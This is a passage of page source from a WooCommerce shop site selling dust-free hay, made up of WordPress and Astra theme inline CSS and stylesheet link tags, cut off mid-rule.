:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-24c5c8c6e26426ec8294cb77ab1e6c44 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--ast-global-color-4);}.wp-container-core-buttons-is-layout-140cc65a{gap:0 var(--wp--preset--spacing--40);justify-content:flex-start;}.wp-container-core-buttons-is-layout-b8e3e0f1{gap:0 0.5em;justify-content:center;}.wp-container-core-column-is-layout-acc8fd31 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-column-is-layout-acc8fd31 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-acc8fd31 > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-container-core-column-is-layout-7bdec568 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-column-is-layout-7bdec568 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-7bdec568 > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-group-is-layout-df757ecc > .alignfull{margin-right:calc(var(--wp--style--root--padding-right, var(--wp--custom--gap--horizontal)) * -1);margin-left:calc(var(--wp--style--root--padding-left, var(--wp--custom--gap--horizontal)) * -1);}.wp-container-core-buttons-is-layout-a89b3969{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='spectra-pro-block-css-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/spectra-pro/dist/style-blocks.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.95.0' media='all' />
<link rel='stylesheet' id='review-slider-for-woocommerce-public_template1-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/css/srfw-public_template1.css?ver=1.5' media='all' />
<link rel='stylesheet' id='srfw_w3-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/css/srfw_w3.css?ver=1.5' media='all' />
<link rel='stylesheet' id='unslider-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/css/srfw_unslider.css?ver=1.5' media='all' />
<link rel='stylesheet' id='unslider-dots-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/css/srfw_unslider-dots.css?ver=1.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dustfreehay.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dustfreehay.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.dustfreehay.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);}.woocommerce-Address h3, .cart-collaterals h2{padding:.7em 1em;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-4);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#FDA256;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .star-rating{width:calc( 5.4em + 5px );letter-spacing:2px;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.summary .price{display:inline-block;}.ast-shipping-text{display:inline;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%232F3B40' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
